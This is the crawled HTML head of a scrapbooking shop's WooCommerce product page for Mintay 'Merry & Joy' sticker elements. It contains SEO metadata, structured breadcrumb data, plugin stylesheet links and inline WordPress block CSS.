

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/
body_size: 45482
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Mintay Merry &amp; Joy Elements Stickers - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mintay Merry &amp; Joy Elements Stickers - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/mintay-merry-joy-elements-stickers/" />
		<meta property="article:published_time" content="2024-07-31T20:14:55+00:00" />
		<meta property="article:modified_time" content="2026-01-01T11:39:48+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Mintay Merry &amp; Joy Elements Stickers - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/paper-collections\/#listItem","name":"Paper Collections"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/paper-collections\/#listItem","position":3,"name":"Paper Collections","item":"https:\/\/www.scrapbookstation.com\/product-category\/paper-collections\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#listItem","name":"Mintay Merry &amp; Joy Elements Stickers"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#listItem","position":4,"name":"Mintay Merry &amp; Joy Elements Stickers","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/paper-collections\/#listItem","name":"Paper Collections"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/","name":"Mintay Merry & Joy Elements Stickers - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2024\/07\/MT-MAJ-12-805379.jpg","@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#mainImage","width":1000,"height":1000,"caption":"Mintay Merry & Joy Elements Stickers"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/mintay-merry-joy-elements-stickers\/#mainImage"},"datePublished":"2024-07-31T15:14:55-05:00","dateModified":"2026-01-01T06:39:48-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fmintay-merry-joy-elements-stickers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fmintay-merry-joy-elements-stickers%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
